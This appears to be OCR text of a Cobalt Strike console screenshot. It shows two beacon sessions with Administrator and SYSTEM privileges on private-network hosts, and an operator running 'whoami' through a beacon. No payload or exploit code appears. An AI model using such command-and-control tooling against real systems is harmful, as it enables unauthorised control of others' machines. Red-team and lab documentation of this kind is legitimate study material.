 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
ext... inter... listener user computer note process pid arch last
10... 172.16.... 1111 Adminis... INSTAN... splww64.exe 3812 x64 560ms
10... 172.16.... 1111 SYSTE... INSTAN... svchost.exe 4180 x64 1m
日志X Beacon 172.16.16.4@3812 X
[+] host called home, sent: 12 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
instance-93fqsc\administrator
[INSTANCE-93FQSC] Administrator */3812 (x64) last: 560ms
beacon>